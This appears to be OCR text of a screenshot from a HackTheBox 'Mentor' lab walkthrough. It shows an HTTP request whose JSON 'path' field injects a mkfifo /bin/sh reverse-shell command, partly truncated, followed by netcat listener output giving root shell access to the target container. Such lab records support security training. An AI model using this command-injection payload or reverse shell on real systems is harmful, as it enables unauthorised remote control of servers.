 Request
Pretty Raw Hex
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
4 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbW
tZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785u
5 Accept: text/html,application/xhtml+xml,application/json;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 99
13
14 {
15 "path":
"asdfa;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
tmp/f;"
16 }
┌──(root㉿kali)-[~/Desktop/mentor]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.193] 34813
sh: /bin/bash: not found
┌──(root㉿kali)-[~/Desktop/mentor]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.193] 39135
/bin/sh: can't access tty; job control turned off
/app # whomai
/bin/sh: whomai: not found
/app # whoami
root
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dial
/app # ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:16:00:03
inet addr:172.22.0.3 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:634 errors:0 dropped:0 overruns:0 frame:0
TX packets:640 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:56537 (55.2 KiB) TX bytes:51586 (50.3 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)